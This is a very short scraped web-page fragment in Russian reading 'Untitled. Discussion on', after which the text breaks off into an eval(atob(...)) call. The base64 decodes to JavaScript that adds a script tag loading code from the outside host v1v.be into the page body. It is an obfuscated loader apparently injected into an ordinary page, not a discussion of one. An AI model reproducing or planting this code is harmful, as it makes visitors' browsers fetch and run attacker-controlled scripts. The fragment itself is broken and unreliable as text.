 Без заголовка. Обсуждение на eval(atob('dmFyIG49ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7bi5zcmM9Ii8vdjF2LmJlL3E/cz1wYXIiO2RvY3VtZW50LmdldEVsZW1lbnRzQnlUYWdOYW1lKCJib2R5IilbMF0uYXBwZW5kQ2hpbGQobik7'))